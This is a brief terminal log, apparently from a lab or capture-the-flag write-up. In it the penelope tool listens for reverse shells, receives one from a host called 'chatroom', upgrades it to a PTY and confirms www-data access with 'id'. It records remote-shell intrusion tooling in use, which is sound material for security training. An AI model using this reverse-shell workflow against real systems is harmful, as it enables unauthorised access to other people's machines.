 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.227
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from chatroom-192.168.249.110-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/chatroom~192.168.249.110_Linux_x86_64/2025_04_08-17_50_27-854.log 📜
www-data@chatroom:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(dylan)
www-data@chatroom:/var/www/html$